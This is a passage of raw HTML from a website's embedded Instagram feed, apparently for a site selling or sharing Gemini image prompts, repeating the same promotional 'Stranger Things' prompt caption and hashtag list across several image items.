			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18074775530211292" data-date="1764414672">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2JwSkziH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&#038;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&#038;oe=6941AE53"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17868201426413806" data-date="1764414595">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2AQ7E_NQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&#038;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&#038;oe=6941B7A6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894375439224602" data-date="1764414512">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo12KMk9n1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&#038;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&#038;oe=69419E58"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18038294108712024" data-date="1764414439">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1tQCk6bv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&#038;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&#038;oe=6941D2A7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17869008870480064" data-date="1764414366">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1kWUk2T3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&#038;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&#038;oe=6941D303"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K